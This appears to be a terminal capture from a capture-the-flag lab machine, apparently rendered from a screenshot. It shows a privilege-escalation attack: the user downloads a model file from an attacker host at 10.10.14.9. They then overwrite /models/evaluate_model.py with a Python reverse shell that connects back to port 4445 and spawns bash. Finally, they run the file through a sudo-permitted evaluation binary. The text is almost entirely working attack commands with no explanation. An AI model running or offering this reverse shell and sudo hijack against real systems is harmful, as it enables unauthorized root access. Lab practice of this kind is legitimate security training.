 jippity@blurry:~$ wget http://10.10.14.9/model.pth -O /models/example.pth
1
--2024-06-14 14:59:09--  http://10.10.14.9/model.pth
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55216420 (53M) [application/octet-stream]
Saving to: ‘/models/example.pth’
/models/example.pth 100%[=================================================================================================>]  52.66M  2.67MB/s    in 17s
2024-06-14 14:59:26 (3.05 MB/s) - ‘/models/example.pth’ saved [55216420/55216420]
2
jippity@blurry:~$ echo -n 'import socket, subprocess, os; s=socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect(("10.10.14.9", 4445)); os.dup2(s.fileno(), 0); os.dup2(s.filen
o(), 1); os.dup2(s.fileno(), 2); import pty; pty.spawn("/bin/bash")' > /models/evaluate_model.py
jippity@blurry:~$ sudo /usr/bin/evaluate_model /models/example.pth
3
[+] Model /models/example.pth is considered safe. Processing...